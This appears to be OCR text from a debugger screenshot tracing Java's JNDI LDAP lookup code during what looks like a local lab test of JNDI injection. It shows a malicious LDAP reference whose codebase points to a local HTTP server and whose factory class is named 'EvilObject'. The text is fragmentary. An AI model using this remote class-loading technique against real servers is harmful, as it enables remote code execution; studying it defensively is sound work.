 693 if (((Attributes)var4).get(Obj.JAVA_ATTRIBUTES[2]) != null) {
694 var3 = Obj.decodeObject((Attributes)var4); var3 (slot_3): null var4 (slot_4):
+ "javaClassName"
695 }
Variables
Variables debug info not available
var1 = {CompositeName@859} "EvilObject"
dap) var2 = {Continuation@860} "EvilObject; remainingName: 'EvilObject'"
n.sun.jndi.too var3 (slot_3) = null
om.sun.jndi. var4 (slot_4) = {BasicAttributes@861} "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase: http
un.jndi.toolk ignoreCase = true
di.url.ldap) attrs = {Hashtable@907} size = 4
) "objectclass" -> {LdapAttribute@915} "objectClass: javaNamingReference"
"javacodebase" -> {LdapAttribute@917} "javaCodeBase: http://127.0.0.1:8000/"
"javafactory" -> {LdapAttribute@919} "javaFactory: EvilObject"
"javaclassname" -> {LdapAttribute@921} "javaClassName: Exploit"
var22 (slot_5) = {SearchControls@862}
var23 (slot_6) = {LdapResult@863}